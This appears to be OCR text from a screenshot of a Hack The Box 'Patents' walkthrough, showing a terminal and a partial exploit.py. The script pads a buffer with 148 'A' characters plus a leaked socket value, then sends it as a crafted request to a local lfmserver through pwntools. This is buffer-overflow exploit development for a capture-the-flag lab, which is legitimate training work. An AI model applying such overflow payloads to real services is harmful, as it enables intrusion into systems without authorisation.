 Burp Suite Professi...
*CherryTree 0.38.8
Releases · Dominic...
Ghidra: test
CodeBrowser: test:/...
References to s_LF...
*Loopback: lo
Terminal - root@ip...
10:08 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e"
return req
junk = ("A"* 148).encode()
payload = urllib.parse.quote(junk + leak_socket, safe='')
req = build_request(payload)
r = remote("localhost", 8888)
r.send(req)
print(r.recvline())
print(r.recvline())
print(r.recvline())
print(r.recvline())
print(r.recvline())
r.close()
"exploit.py" 37L, 923C 37,9 Bot
[0] 0:java 1:python3 2:REVSHELL- 3:bash* "ippsec" 22:08 14-May-20